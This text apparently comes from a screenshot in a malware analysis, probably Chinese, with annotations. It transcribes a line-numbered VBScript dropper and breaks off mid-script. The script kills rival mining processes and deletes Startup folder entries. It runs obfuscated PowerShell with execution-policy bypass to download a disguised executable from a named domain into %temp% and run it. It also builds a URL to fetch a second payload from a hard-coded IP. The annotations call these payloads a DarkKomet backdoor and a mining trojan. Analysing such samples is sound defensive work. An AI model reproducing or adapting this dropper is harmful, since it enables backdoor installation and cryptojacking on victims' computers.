 1 On Error resume next
2 p12= "cmd /c Taskkill /F /T /IM jcecn.exe"
3 p22= "& Taskkill /F /T /IM onedrivelive.exe"
4 p32= "& Taskkill /F /T /IM mshtas.exe"
结束可疑的挖矿进程
5 p42= "& Taskkill /F /T /IM dtdump.exe"
6 pzrk= "http://"
7 trf = p12+ p22+ p32+ p42
8 Set rrs = CreateObject("WScript.Shell")
9 rrs.Run trf, 0, false
10 ips= "89.161.175.214"
11 toz= "v"&"a"&"z"
12 paz= "g"&"e"&"n"
13 pazz= "8"&""
14 kuz= "8"&""
下载DarkKomet后门
15 jfjd= "8"&"2"
www.thedecksaigon.com/filegator/repository/tsl.png
16 yrs= "."&""&""
17 kfkk= ""&"2"
18
19 Set objRandom = CreateObject( "System.Random" )
20 randobj = objRandom.Next_2( 2, 9999999 )
21 randiko = "ChromeInstaller-" & randobj & ".exe"
22 randiko3 = "pzrk.vbs"
23 Set WinInccx = CreateObject("WScript.Shell")
24 WinInccx.Run "cmd /c PowerShell -NonInteractive -NoLogo -NoProfile -ExecutionPol
25 icy Bypass (New-Object System.Net.WebClient).DownloadFile('ht"&"tp://w"&"ww.th"&
26 "ed"&"eck"&"saigon"&".c"&"o"&"m/"&"fil"&"ega"&"t"&"or/rep"&"os"&"it"&"or"&"y/t"&
27 "sl"&".p"&"n"&"g','%temp%\"& randiko &"'); && %temp%\"& randiko &"", 0, false
28 On Error Resume Next
29
30 Set WinInc45333 = CreateObject("WScript.Shell")
31 WinInc45333.Run "cmd /c Del ""%USERPROFILE%\\AppData\\Roaming\\Microsoft\\Window
32 s\\Start Menu\\Programs\\Startup\\*.lnk"" ""%USERPROFILE%\\AppData\\Roaming\\Mic
33 rosoft\\Windows\\Start Menu\\Programs\\Startup\\*.vbs"" ""%USERPROFILE%\\AppData
34 \\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\*.exe""", 0, false
35
36
37 On Error Resume Next
38 poles = toz+ paz+ pazz+ kuz+ jfjd+ yrs+ kfkk
下载挖矿木马启动
39 pathinio = GetAppDateFolder("TeamViewer")
http://89.161.175.214//
40 pathinio = pathinio & "TeamViewer_Service.exe"
diana/images/t6.ico
41
42 Dim anebane
43 Dim sokar
44 Set ws3422=wscript.createobject("wscript.shell")
45 sokar=ws3422.environment("system").item("processor_architecture")
46 if right(sokar, 2) = "64" then
47 anebane = pzrk+ ips+"/diana/images/t6.ico"
48 fsize = 4872192